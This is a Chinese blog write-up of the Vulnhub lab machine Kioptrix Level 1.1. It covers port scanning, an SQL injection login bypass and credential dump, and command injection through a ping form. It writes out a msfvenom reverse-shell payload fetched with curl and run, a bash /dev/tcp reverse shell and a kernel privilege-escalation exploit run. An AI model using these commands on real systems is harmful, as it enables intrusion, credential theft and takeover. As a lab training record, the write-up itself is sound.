KIOPTRIX: LEVEL 1.1 (#2) 常规命令注入+内核提权

0×02 Vulnhub靶机渗透总结之 KIOPTRIX: LEVEL 1.1 (#2)

系列专栏:Vulnhub靶机渗透系列

欢迎大佬:点赞️收藏关注

首发时间: 2023年8月20日

如有错误 还望告知 万分感谢

基本信息:

KIOPTRIX:LEVEL1.1(#2),vulnhub平台下简单难度靶机。信息搜集需要总结什么情况下把信息归结为干扰信息,从利用选择到信息搜集和枚举以及反弹shel的l获得,要思考从哪里作为入口能更快速解决战场。实战就是这样,大处的利用你要会,小的知识点、技能点也不能含糊。小试牛刀一下三种反弹shell的方式,很精彩的一台以RCE为主的靶机,值得研究和学习。提权阶段是内核提权,锻炼渗透思维的好机器。

此外,网页表格无法正常加载,是由于css属性缺失个单引号 <td align='center>,burp改包加上。

| 名称 | 说明 |

|---|---|

| 靶机下载链接 | https://www.vulnhub.com/entry/kioptrix-level-11-2,23/ |

| 作者 | Kioptrix |

| 发布日期 | 11 Feb 2011 |

| 难度 | easy |

| 攻击机(kali) | ip:192.168.80.148 |

| 靶机(CentOS) | ip:192.168.80.177 |

信息收集

主机发现、端口扫描、服务枚举、脚本漏扫(nmap)

nmap 192.168.80.0/24 -sn --min-rate 1000

nmap 192.168.80.177 -sT -p- --min-rate 1000 -oA nmap_result/port_scan

nmap 192.168.80.177 -sU --top-ports -oA nmap_resule/portudp_scan

nmap 192.168.80.177 -p $port -sT -sV -O -sC -oA nmap_result/server_info

nmap 192.168.80.177 -p $port --script=vuln -oA nmap_result/vuln_info

port=$(grep open nmap_result/port_scan.nmap|grep open|awk -F '/' '{print $1}'|paste -sd ',')

开放端口tcp 22,80,111,443,620,631,3306

22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)

80/tcp open http Apache httpd 2.0.52 ((CentOS))

111/tcp open rpcbind 2 (RPC #100000)

443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))

624/tcp open status 1 (RPC #100024)

631/tcp open ipp CUPS 1.1

3306/tcp open mysql MySQL (unauthorized)

PORT 111 rpcbind

没有枚举出其他值得注意的服务

searchsploit rpcbind

nmap -sSUC -p111 192.168.10.1



PORT 631 ipp

ipp协议 打印机相关

searchsploit CUPS 1.1

7550.c 可能可以本地提权

目录扫描(dirsearch、gobuster)

未找到隐藏文件和其他有用的目录

dirsearch -u "http://192.168.80.177" -o dirsearch_info

gobuster dir -u http://192.168.80.177 -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -o gobuster_info



PORT 80 HTTP - sqli(sqlmap)

<1>登录功能(http://192.168.80.177/),使用万能密码' or 1=1#成功登录(或者使用sqlmap检测注入点),进入的新页面具有ping功能。



sqlmap -u "http://192.168.80.177" --data="uname=admin&psw=admin&btnLogin=Login" --risk 3 -D "webapp" -T users -C password,username --dump



从webapp库users表 获取到以下用户凭证信息:admin/5afac8d85f 和 john/66lajGGbla



PORT 80 HTTP - rce(commix)



<2>网页ping功能



ping功能。请求用burp捕捉保存到文件post,使用commix工具检测命令注入,发现不需要闭合直接拼接。

commix -r /home/wsec/kioptrix2/post -p ip

127.0.0.1|ls

127.0.0.1|cat<pingit.php

127.0.0.1|wohami

存在RCE,请求包中ip参数的POC为 127.0.0.1;id

PORT 22 ssh 登录

searchsploit OpenSSH 3.9

ssh -oHostKeyAlgorithms=+ssh-dss admin@192.168.80.140

ssh -oHostKeyAlgorithms=+ssh-dss john@192.168.80.140

opebssh版本未找到可利用的,用sqlmap获取到的两个凭证也无法SSH登录。想到网页存在RCE,尝试利用RCE反弹shell。



shell as user(msfvonom、msf)

msfvenom生成后门命名为shell4444,开启http服务上传shell给靶机下载,msf进行监听,然后靶场执行shell,成功反弹shell

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.80.148 LPOTR=4444 -b "\x00" -e x86/shikata_ga_nai -f elf -o shell4444

python3 -m http.server --bind 0.0.0.0 8080

127.0.1.1|curl http://192.168.80.148:8080/shell4444 -o /tmp/shell

127.0.1.1|chmod u+x /tmp/shell;/tmp/shell

127.0.1.1|chmod u+x /tmp/shell;(/tmp/shell &) #为了使shell后台运行

//最直接的方法时简使直接kali监听直接在网页反弹 127.0.0.1|bash -i >& /dev/tcp/192.168.80.148/2233 0>&1,nc -lvp 2233

拿到apache用户权限。

二次收集



提权信息收集(LinEnum)

自动执行提权过程中可能用到的几十条命令并整理输出,有关键的发现会以黄色标题突出显示。

python3 -m http.server --bind 0.0.0.0 8080

//靶机

wget 192.168.80.148:8080/LinEnum.sh

./LinEnum.sh -r linenum_info -e /tmp/ -t

从枚举的一些信息中,列出了目标靶机版本信息、用户信息、权限信息、环境信息、第三方软件信息,进程信息等

漏洞探针(linux-exploit-suggester)

./linux-exploit-suggester.sh

./linux-exploit-suggester.sh -g

靶机bash版本太低无法执行,直接手动在漏洞库搜对应版本漏洞



shell as root (内核提权)

Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'ip_append_data()' Ring0 Privilege Escalation (1),对应的是9542.c。(CVE-2009-2698))

攻击机漏洞库提取9542.c,开启http服务靶机wget到/tmp目录。靶机远程下载9542.c,gcc编译后执行

searchsploit Linux Kernel 2.6 Centos

searchsploit -m 9542

python3 -m http.server --bind 0.0.0.0 8080

gcc 9542.c -o test9542

./test9542

成功拿到root权限。

其他

敏感信息-数据库配置文件

apache权限,/vat/www/html/index.php 记录了mysql连接用户名密码,可以从这点切入到数据库。

mysql -uroot -phiroshima -e "select User,Password from mysql.user;"

mysql -ujohn -phiroshima -e "select * from webapp.users;"

mysql.user 发现所有用户密码相同。webapp.users 可以查看到所有web登录凭据。

commix工具生成shell反弹

web渗透检测RCE时就可以直接在commix工具生成反弹shell

提权信息枚举一些其他信息

### SYSTEM ##############################################

Linux version 2.6.9-55.EL

[-] Group memberships:

uid=500(john) gid=500(john) groups=500(john)

uid=501(harold) gid=501(harold) groups=501(harold)

### SERVICES #############################################

root 3144 0.0 0.9 5576 1236 ? S Aug18 0:00 /bin/sh /usr/bin/mysqld_safe --datadir=/var/lib/mysql --soc

ket=/var/lib/mysql/mysql.sock --err-log=/var/log/mysqld.log --pid-file=/var/run/mysqld/mysqld.pid

mysql 3193 0.1 15.2 126400 19244 ? Sl Aug18 0:17 /usr/libexec/mysqld --basedir=/usr --datadir=/var/lib/mysql

--user=mysql --pid-file=/var/run/mysqld/mysqld.pid --skip-external-locking --socket=/var/lib/mysql/mysql.sock

### SOFTWARE #############################################



[-] Sudo version:

Sudo version 1.6.7p5

[-] MYSQL version:

mysql Ver 14.7 Distrib 4.1.22, for redhat-linux-gnu (i686) using readline 4.3

[-] Apache version:

Server version: Apache/2.0.52

Server built: May 4 2007 06:25:03

mysql服务不是以高权限运行而是以mysql用户运行

/var/spool/mail 有root用户的邮件信息,但无权查看

sudo版本无法利用,mysql没有存在可用的漏洞,apache有一个dos漏洞

思路总结

一、主机发现、端口扫描

22(ssh):只能尝试爆破

80(http):优先考虑

111(rpc):放最后

443(https):优先考虑

631(ipp):打印机共享使用地端口。放最后考虑

3306(mysql):优先考虑

二、服务枚举。

- Apache 2.0.52

- Mysql 版本未知

三、从端口出发,看有没有可以利用的漏洞,首先是端口80。

登录功能,使用万能密码成功登录,并用

sqlmap进行注入获取到了数据库存储的两个用户凭据(但尝试ssh失败)。网页ping功能,使用

commix检测出了页面存在RCE。使用

msfvonom生成的后门,利用RCE漏洞构造请求让目标执行后门程序,MSF成功监听到信息,拿到apache权限,获得系统立足点。

四、提权阶段使用 LinEnum 收集目标提权所涉及到的相关信息,而后使用内核提权成功拿到root权限。

技巧

- 反弹shell时设置的端口最好是常用端口,不常用的端口可能会被防火墙给拦截掉。

- linux内核提权时,可以在靶机上远程下载攻击机上准备好的的poc,在靶机进行gcc编译,避免由于环境问题。只有目标机器上将目录切换到/tmp才有下载文件的权限。

- https://gtfobins.github.io/ 收录了可利用的二进制文件,以及如何获得root权限

- 直接udf提权遇到waf的话会被拦截禁止执行系统函数。使用端口转发过掉防护

- 可能EXP太多,要尝试缩小搜索范围,做出权衡与比对。例如系统内核信息

writeup Hack The Kioptrix Level-1.1

本文部分图文来源于网络,仅作学术分享,实验环境是本地搭建的靶机,目的在于维护网络安全,不做任何导向。如果非法使用,一切法律后果自行承担。

KIOPTRIX: LEVEL 1.1 (#2) 常规命令注入+内核提权的更多相关文章

- C/C++ 进程代码注入与提权/降权

如果将shellcode注入到具有特定权限的进程中,我们就可以获得与该进程相同的权限,此方法可以用于提权与降权操作,注入有多种方式,最简单的是直接将metasploit生成的有效载荷直接注入到目标进程 ...

- WEB 安全之 SQL注入 < 三 > 提权

SQL注入是一个比较“古老”的话题,虽然现在存在这种漏洞的站点比较少了,我们还是有必要了解一下它的危害,及其常用的手段,知己知彼方能百战不殆.进攻与防守相当于矛和盾的关系,我们如果能清楚了解 攻击的全 ...

- windows中命令行窗口提权到管理员权限.windows 的 sudo

命令行环境中获取管理员权限 第一种方法 (最爽,但是被运行的命令会被当成新进程运行,运行完成后就自动关闭了.) 把以下代码复制到记事本中保存为sudo.vbs 然后移动到PATH任意目录中,如wind ...

- post注入及提权思路

我们这次的目标有点敏感 性感的马赛克是必须有的 登陆表单 那么我们来看看是不是存在post注入 Setp1:设置代理 Step2:账户admin密码随意 提交上去 抓个包 把抓到的包复制到本地的一 ...

- Kioptrix Level 2

简介 Vulnhub是一个提供各种漏洞环境的靶场平台. 个人学习目的:1,方便学习更多类型漏洞.2,为OSCP做打基础. 下载链接 https://www.vulnhub.com/entry/kiop ...

- Commix命令注入漏洞利用

介绍 项目地址:https://github.com/stasinopoulos/commix Commix是一个使用Python开发的漏洞测试工具,这个工具是为了方便的检测一个请求是否存在命令注入漏 ...

- DVWA命令注入扣动分析

本周学习内容: 1.学习web应用安全权威指南: 2.观看安全学习视频: 实验内容: 进行DVWA命令注入漏洞 实验步骤: Low 1.打开DVWA,进入DVWA Security模块将 Level修 ...

- 【DVWA】Command Injection(命令注入)通关教程

日期:2019-08-01 16:05:34 更新: 作者:Bay0net 介绍:利用命令注入,来复习了一下绕过过滤的方法,还可以写一个字典来 fuzz 命令注入的点. 0x01. 漏洞介绍 仅仅需要 ...

- DVWA各等级命令注入漏洞

漏洞描述 在web程序中,因为业务功能需求要通过web前端传递参数到后台服务器上执行,由于开发人员没有对输入进行严格过滤,导致攻击者可以构造一些额外的"带有非法目的的"命令,欺骗后 ...

- DVWA(四):Command Injection 全等级命令注入

Command Injection : 命令注入(Command Injection),对一些函数的参数没有做好过滤而导致用户可以控制输入的参数,使其恶意执行系统命令或这cmd.bash指令的一种注入 ...

随机推荐

- 2022-05-19:给定一个数组arr,给定一个正数M, 如果arr[i] + arr[j]可以被M整除,并且i < j,那么(i,j)叫做一个M整除对。 返回arr中M整除对的总数量。 来自微软。

2022-05-19:给定一个数组arr,给定一个正数M, 如果arr[i] + arr[j]可以被M整除,并且i < j,那么(i,j)叫做一个M整除对. 返回arr中M整除对的总数量. 来自 ...

- 2022-02-25:k8s安装zookeeper,yaml如何写?找份北京的golang后端工作,35岁,有人收我吗?

2022-02-25:k8s安装zookeeper,yaml如何写?找份北京的golang后端工作,35岁,有人收我吗? 答案2022-02-25: yaml如下: apiVersion: apps/ ...

- 2021-09-10:给定一个整数数组 nums 和一个整数目标值 target,请你在该数组中找出 和为目标值 target 的那两个整数,并返回它们的数组下标。你可以假设每种输入只会对应一个答案

2021-09-10:给定一个整数数组 nums 和一个整数目标值 target,请你在该数组中找出 和为目标值 target 的那两个整数,并返回它们的数组下标.你可以假设每种输入只会对应一个答案, ...

- .NET6项目连接数据库方式方法

前言 接上一篇Linux系统下创建dotnet项目,这一篇我们聊聊.NET6环境下dotnet项目连接数据库的方式方法,包括数据库字符串该如何配置.看了很多博主写的文章,连接数据库字符串配置的方式和位 ...

- 蓝桥杯真题 平面切分(Set自定义去重)

题目详情 资源限制 内存限制:256.0MB C/C++时间限制:1.0s Java时间限制:3.0s Python时间限制:5.0s 问题描述 平面上有 N 条直线,其中第 i 条直线是 y=Ai⋅ ...

- nc工具利用

c: 瑞士军刀/网络测评工具 将本地的cmd 权限移交到外网 nc工具:应用 本地cmd打开, 输入 nc -e cmd 远程ip 5577 #连接到远程ip的5577 远程cmd打 ...

- Spring Boot实现高质量的CRUD-3

(续前文) 7.Service接口类 Service类提供业务的实现逻辑,其调用Dao类的方法进行数据存取,并为Controller类提供方法.类似于Dao的接口类,服务层使用接口类,便于代码 ...

- docker部署springboot项目到服务器

docker部署springboot demo到vps docker安装 首先检查docker是否安装 docker version 出现上述界面就是安装成功 如果没有安装docker的话,运行以下命 ...

- 10. Mybatis的缓存

1. Mybatis 的一级缓存 一级缓存是 SqlSession 级别的,通过同一个 SqlSession 查询的数据会被缓存,下次查询相同的数据,就会从缓存中直接获取,不会从数据库重新访问 , ...

- AI 和 DevOps:实现高效软件交付的完美组合

AI 时代,DevOps 与 AI 共价结合.AI 由业务需求驱动,提高软件质量,而 DevOps 则从整体提升系统功能.DevOps 团队可以使用 AI 来进行测试.开发.监控.增强和系统发布.AI ...